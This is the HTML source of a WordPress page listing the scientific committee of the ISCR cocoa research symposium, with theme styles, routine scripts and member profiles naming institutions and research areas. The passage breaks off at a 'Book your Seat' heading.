			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz-child/style.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGP9P2F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["iscrsymposium.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGP9P2F");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://iscrsymposium.org/wp-json/" /><link rel="alternate" type="application/json" href="https://iscrsymposium.org/wp-json/wp/v2/pages/2050" /><link rel="alternate" type="application/json+oembed" href="https://iscrsymposium.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscrsymposium.org%2Fscientific-committee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iscrsymposium.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscrsymposium.org%2Fscientific-committee%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><link rel="alternate" hreflang="en-US" href="https://iscrsymposium.org/scientific-committee/"/>
<link rel="alternate" hreflang="es-ES" href="https://iscrsymposium.org/es/scientific-committee/"/>
<link rel="alternate" hreflang="fr-FR" href="https://iscrsymposium.org/fr/scientific-committee/"/>
<link rel="alternate" hreflang="en" href="https://iscrsymposium.org/scientific-committee/"/>
<link rel="alternate" hreflang="es" href="https://iscrsymposium.org/es/scientific-committee/"/>
<link rel="alternate" hreflang="fr" href="https://iscrsymposium.org/fr/scientific-committee/"/>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="google-site-verification" content="ACk-vsemSyo2QslaLTyNwQ7L6XLqLx7uHeYWLnOZcoE"><meta name="google-site-verification" content="cF0ZY72AiSThcMu4XrdbNSk06UE7Y5LXf7H0Yf4asGc"><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img, figure {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 130%;
    vertical-align: middle;
}

.navbar-toggler {
    background: darkgreen !important;
}


.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
    background: #edf0ff;
    padding: 10px 10px;
}

.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
    display: none;
}

.newsletter-form .form-group .btn {
    background: darkgreen;
}

.btn:not(:disabled):not(.disabled) {
    background: darkgreen;
}

.etn-speaker-item .etn-speaker-content {
    border-bottom: 7px solid saddlebrown;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a, .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before, .schedule-tabs-item .schedule-listing-item:after, .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next, .ts-schedule-alt .ts-schedule-nav ul li a.active {
    border-color: green;
}


element.style {
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: rgba(0,0,0,.9);
}

.elementor-4282 .elementor-element.elementor-element-a12399a .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: #0000 !important;
}

.elementor-4282 .elementor-element.elementor-element-a12399a .elementor-accordion-item .elementor-tab-content {
    background-color: #0000 !important;
}

.header-fullwidthsolid .container-fluid {
    padding: 0 20px;
}		</style>
		    </head>
    <body data-rsssl=1 class="page-template page-template-template page-template-full-width-template page-template-templatefull-width-template-php page page-id-2050 wp-custom-logo translatepress-en_US sidebar-inactive elementor-default elementor-kit-1975 elementor-page elementor-page-2050">
    	<!-- header nav start-->
<header class="header-fullwidthsolid navbar-fixed ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://iscrsymposium.org/">
						<img width="158" height="46" src="//iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png" alt="ISCR Symposium">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2279 nav-item"><a href="https://iscrsymposium.org/" class="nav-link">Home</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281 nav-item"><a href="https://iscrsymposium.org/about/" class="nav-link">About</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3370 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">SCIENTIFIC INFO</a>
<ul class="dropdown-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331 nav-item"><a href="https://iscrsymposium.org/abstract-submission/" class=" dropdown-item">GUIDELINES</a>	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2050 current_page_item menu-item-2288 nav-item active"><a href="https://iscrsymposium.org/scientific-committee/" class=" dropdown-item active">SCIENTIFIC COMMITTEE</a>	<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563 nav-item"><a href="https://iscrsymposium.org/iscr-2022-proceedings/" class=" dropdown-item">ISCR 2022 PROCEEDINGS</a></ul>
</li>
<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113 nav-item"><a href="https://iscrsymposium.org/programme/" class="nav-link">Programme</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133 nav-item"><a href="https://iscrsymposium.org/presentations-iscr-2022/" class="nav-link">PRESENTATIONS</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717 nav-item"><a href="https://iscrsymposium.org/sponsors/" class="nav-link">Sponsors</a></li>
<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 nav-item"><a href="https://iscrsymposium.org/sponsorship/" class="nav-link">SPONSORING &#038; EXHIBITION</a></li>
<li id="menu-item-3616" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-3616 nav-item dropdown"><a href="https://iscrsymposium.org/scientific-committee/" class="nav-link dropdown-toggle" data-toggle="dropdown"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-3614" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3614 nav-item"><a href="https://iscrsymposium.org/fr/scientific-committee/" class=" dropdown-item"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"></span></a>	<li id="menu-item-3615" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3615 nav-item"><a href="https://iscrsymposium.org/es/scientific-committee/" class=" dropdown-item"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></a></ul>
</li>
</ul></div></nav>

									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="post-2050" class="home-full-width-content post-2050 page type-page status-publish hentry" role="main">
    <div class="builder-content">
							<div data-elementor-type="wp-page" data-elementor-id="2050" class="elementor elementor-2050">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-baabce6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="baabce6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067a720" data-id="067a720" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cd399e elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="4cd399e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_delay&quot;:350,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Scientific Committee        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d2adb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d2adb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5337d0c" data-id="5337d0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-438b67d elementor-position-top elementor-widget elementor-widget-image-box" data-id="438b67d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://iscrsymposium.org/wp-content/uploads/2020/04/EFOMBAGN-MIB-Chair-300x200.jpg" class="attachment-medium size-medium wp-image-2303" alt="Bruno EFOMBAGN" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Bruno EFOMBAGN</h3><p class="elementor-image-box-description"><b>IRAD, Cameroon-Chair
</b><br>
Cocoa genetic resources and breeding</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c3010aa" data-id="c3010aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7134f29 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7134f29" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://iscrsymposium.org/wp-content/uploads/elementor/thumbs/Yeirme_OK-qf5lh84zdne45oix1um8ylivbr41hoj3ba5fcup6fk.png" title="Yeirme_OK" alt="Yeirme Yaneth Jaimes SUAREZ" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Yeirme Yaneth Jaimes SUAREZ</h3><p class="elementor-image-box-description"><b>AGROSAVIA, Colombia</b><br>

Phytopathology, microbiology, integrated disease management and population biology.
</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-92b52ec" data-id="92b52ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67d90cc elementor-position-top elementor-widget elementor-widget-image-box" data-id="67d90cc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="300" height="200" src="https://iscrsymposium.org/wp-content/uploads/2020/04/Verina-Ingram-2020-300x200.jpg" class="attachment-medium size-medium wp-image-2306" alt="Verina INGRAM" srcset="https://iscrsymposium.org/wp-content/uploads/2020/04/Verina-Ingram-2020-300x200.jpg 300w, https://iscrsymposium.org/wp-content/uploads/2020/04/Verina-Ingram-2020-1024x683.jpg 1024w, https://iscrsymposium.org/wp-content/uploads/2020/04/Verina-Ingram-2020-768x512.jpg 768w, https://iscrsymposium.org/wp-content/uploads/2020/04/Verina-Ingram-2020.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Verina INGRAM</h3><p class="elementor-image-box-description"><b>Wageningen University, Netherlands
</b><br>

Socio-economic aspects of cocoa farming and value chain, Cocoa supply/value chain governance, Farm diversification, Cocoa related deforestation , Cocoa agroforestry 

</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-55a54b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55a54b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e27083" data-id="5e27083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e86350 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8e86350" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="300" height="200" src="https://iscrsymposium.org/wp-content/uploads/2020/04/Philippe-BASTIDE-300x200.jpg" class="attachment-medium size-medium wp-image-2304" alt="Philippe BASTIDE" srcset="https://iscrsymposium.org/wp-content/uploads/2020/04/Philippe-BASTIDE-300x200.jpg 300w, https://iscrsymposium.org/wp-content/uploads/2020/04/Philippe-BASTIDE-1024x683.jpg 1024w, https://iscrsymposium.org/wp-content/uploads/2020/04/Philippe-BASTIDE-768x512.jpg 768w, https://iscrsymposium.org/wp-content/uploads/2020/04/Philippe-BASTIDE.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Philippe BASTIDE</h3><p class="elementor-image-box-description"><b>BCC&C, France
</b><br>

Agrophysiology



</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b1274b" data-id="6b1274b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93e78c9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="93e78c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://iscrsymposium.org/wp-content/uploads/elementor/thumbs/Michelle-End_edited-scaled-qf5lh7756tctu2ka7c7me3reqd8o9zfcz5hxvkqkls.jpg" title="Michelle End_edited" alt="Michelle END" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Michelle END</h3><p class="elementor-image-box-description"><b>CRA, UK</b><br>

Cocoa genetic resources and breeding, crop protection, quality requirements for the industry.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de1a824" data-id="de1a824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa5c89c elementor-position-top elementor-widget elementor-widget-image-box" data-id="aa5c89c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://iscrsymposium.org/wp-content/uploads/elementor/thumbs/TAHI-MATHIAS-ID-PICTURE_OK-qf5lh84zdne45oix1um8ylivbr41hoj3ba5fcup6fk.png" title="TAHI MATHIAS ID PICTURE_OK" alt="Mathias TAHI" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Mathias TAHI</h3><p class="elementor-image-box-description"><b>CNRA, Côte d'Ivoire
</b><br>

Cocoa breeding and diseases resistance.
</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c31e0c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c31e0c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8f79a64" data-id="8f79a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cba2a70 elementor-position-top elementor-widget elementor-widget-image-box" data-id="cba2a70" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://iscrsymposium.org/wp-content/uploads/elementor/thumbs/Karina-GRAMACHO-qf5lh84zdne45oix1um8ylivbr41hoj3ba5fcup6fk.jpg" title="Karina GRAMACHO" alt="Karina GRAMACHO" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Karina GRAMACHO</h3><p class="elementor-image-box-description"><b>CEPEC/CEPLAC, Brazil
</b><br>

Plant pathogen interaction, Fungal biology and evolution, histopathology, molecular biology


</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3c407c" data-id="a3c407c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f04c2d3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="f04c2d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://iscrsymposium.org/wp-content/uploads/elementor/thumbs/Frances-Bekele-ISCR2-rotated-qf5lh84zdne45oix1um8ylivbr41hoj3ba5fcup6fk.jpg" title="Frances Bekele ISCR2" alt="Frances BEKELE" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Frances BEKELE</h3><p class="elementor-image-box-description"><b>CRC, Trinidad & Tobago
</b><br>

Cacao germplasm characterisation management, evaluation, utilisation and conservation, sustainable cocoa production and farmer livelihoods, climate change mitigation in cocoa, diversified and optimized cocoa farming systems </p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55d15a0" data-id="55d15a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97699ef elementor-position-top elementor-widget elementor-widget-image-box" data-id="97699ef" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://iscrsymposium.org/wp-content/uploads/elementor/thumbs/Bunn_Christian_edited_OK_2-qf5lh84zdne45oix1um8ylivbr41hoj3ba5fcup6fk.png" title="Bunn_Christian_edited_OK_2" alt="Christian BUNN" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Christian BUNN</h3><p class="elementor-image-box-description"><b>Alliance of Bioversity International and CIAT, Germany
</b><br>

Climate change adaptation, social-ecological transformation, resilient value chains.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4e720b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4e720b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5260fbc" data-id="5260fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d29bd1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="2d29bd1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="300" height="200" src="https://iscrsymposium.org/wp-content/uploads/2020/04/Cilas-Christian-ID-Picture-300x200.jpg" class="attachment-medium size-medium wp-image-2302" alt="Christian CILAS" srcset="https://iscrsymposium.org/wp-content/uploads/2020/04/Cilas-Christian-ID-Picture-300x200.jpg 300w, https://iscrsymposium.org/wp-content/uploads/2020/04/Cilas-Christian-ID-Picture-1024x683.jpg 1024w, https://iscrsymposium.org/wp-content/uploads/2020/04/Cilas-Christian-ID-Picture-768x512.jpg 768w, https://iscrsymposium.org/wp-content/uploads/2020/04/Cilas-Christian-ID-Picture.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Christian CILAS</h3><p class="elementor-image-box-description"><b>CIRAD, France
</b><br>

Biostatistics, Quantitative Genetics, Plant Epidemiology


</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65dc9e2" data-id="65dc9e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f31bf4b elementor-position-top elementor-widget elementor-widget-image-box" data-id="f31bf4b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="300" height="200" src="https://iscrsymposium.org/wp-content/uploads/2020/04/BLaliberte-L-300x200.jpg" class="attachment-medium size-medium wp-image-2301" alt="Brigitte LALIBERTE" srcset="https://iscrsymposium.org/wp-content/uploads/2020/04/BLaliberte-L-300x200.jpg 300w, https://iscrsymposium.org/wp-content/uploads/2020/04/BLaliberte-L-1024x683.jpg 1024w, https://iscrsymposium.org/wp-content/uploads/2020/04/BLaliberte-L-768x512.jpg 768w, https://iscrsymposium.org/wp-content/uploads/2020/04/BLaliberte-L.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Brigitte LALIBERTE</h3><p class="elementor-image-box-description"><b>Cocoa of Excellence, Rome, Italy</b><br>
<b>Alliance of Bioversity International and CIAT
</b><br>

Genetic diversity conservation and use, post-harvest, quality & flavour, 
climate change and contaminants adaptation.


</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea82199" data-id="ea82199" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51cd5d6 elementor-position-top elementor-widget elementor-widget-image-box" data-id="51cd5d6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="300" height="200" src="https://iscrsymposium.org/wp-content/uploads/2020/04/Soetento-ID-picture--300x200.jpg" class="attachment-medium size-medium wp-image-2305" alt="Dr. Soetanto ABDOELLAH" srcset="https://iscrsymposium.org/wp-content/uploads/2020/04/Soetento-ID-picture--300x200.jpg 300w, https://iscrsymposium.org/wp-content/uploads/2020/04/Soetento-ID-picture--1024x683.jpg 1024w, https://iscrsymposium.org/wp-content/uploads/2020/04/Soetento-ID-picture--768x512.jpg 768w, https://iscrsymposium.org/wp-content/uploads/2020/04/Soetento-ID-picture-.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dr. Soetanto ABDOELLAH</h3><p class="elementor-image-box-description"><b>ICCRI, Indonesia
</b><br>

Cocoa Cultivation, GAP techniques, Shade and irrigation, water/soil fertility management
</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72d50fff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d50fff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22e6a7c1" data-id="22e6a7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51a7337c elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="51a7337c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Book your Seat        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
